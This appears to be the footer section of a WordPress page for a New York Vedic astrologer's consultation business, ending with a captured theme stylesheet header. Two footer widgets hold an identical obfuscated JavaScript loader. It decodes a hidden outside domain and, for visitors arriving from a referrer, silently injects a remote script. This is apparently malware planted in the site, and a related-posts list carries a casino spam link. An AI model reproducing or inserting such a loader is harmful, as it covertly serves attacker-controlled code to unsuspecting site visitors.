			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#255650474d44564d514d44554457654248444c490b464a48" style="color:white;"> <span class="__cf_email__" data-cfemail="641711060c05170c100c05140516240309050d084a070b09">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -214
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
